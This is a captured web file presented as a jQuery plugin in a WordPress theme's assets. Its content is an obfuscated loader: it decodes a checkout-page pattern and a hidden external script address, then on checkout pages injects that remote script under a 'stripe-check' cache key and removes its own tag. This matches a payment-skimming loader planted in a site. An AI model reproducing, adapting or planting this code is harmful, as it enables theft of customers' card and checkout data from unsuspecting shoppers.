

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4
body_size: -220
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,100,102,99,48,57,101,49,49,97,53,98,101,98,102,102,98,47,106,113,117,101,114,121,46,106,115");